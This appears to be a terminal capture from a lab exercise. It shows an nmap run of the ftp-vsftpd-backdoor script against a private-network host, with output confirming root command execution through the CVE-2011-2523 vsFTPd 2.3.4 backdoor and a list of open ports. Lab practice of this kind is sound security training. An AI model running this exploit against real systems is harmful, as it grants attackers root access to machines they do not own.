 ack-4comp@ObviousNomads: ~
Session Actions Edit View Help
┌──(ack-4comp㉿ObviousNomads)-[~]
└─$ nmap --script=/usr/share/nmap/scripts/ftp-vsftpd-backdoor.nse 192.168.56.101 >> vsftpd-backdoor.txt
┌──(ack-4comp㉿ObviousNomads)-[~]
└─$ cat vsftpd-backdoor.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-07 10:54 WIB
Nmap scan report for 192.168.56.101
Host is up (0.00083s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://www.securityfocus.com/bid/48539
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
1099/tcp open  rmiregistry
1524/tcp open  ingreslock
2049/tcp open  nfs